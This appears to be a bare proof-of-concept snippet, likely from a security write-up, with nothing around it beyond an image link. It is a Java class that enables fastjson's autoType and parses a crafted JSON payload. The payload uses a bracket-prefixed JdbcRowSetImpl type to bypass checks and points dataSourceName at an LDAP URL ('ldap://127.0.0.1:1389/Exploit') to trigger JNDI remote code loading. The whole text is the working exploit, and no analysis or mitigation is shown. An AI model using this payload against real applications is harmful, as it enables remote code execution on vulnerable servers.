 public class POC { public static void main(String[] args) { ParserConfig.getGlobalInstance().setAutoTypeSupport(true); String PoC = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{, \"dataSourceName\":\"ldap://127.0.0.1:1389/Exploit\", \"autoCommit\":true}"; JSON.parse(PoC); }}